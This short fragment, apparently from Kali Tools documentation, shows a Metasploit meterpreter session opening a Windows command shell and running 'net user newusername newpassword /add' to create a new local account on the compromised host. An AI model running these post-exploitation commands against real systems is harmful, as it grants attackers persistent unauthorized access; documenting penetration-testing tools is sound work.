 meterpreter > shell
Process 748 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user newusername newpassword /add
net user newusername newpassword /add
The command completed successfully.
C:\Windows\system32>
Documentation
Kali Tools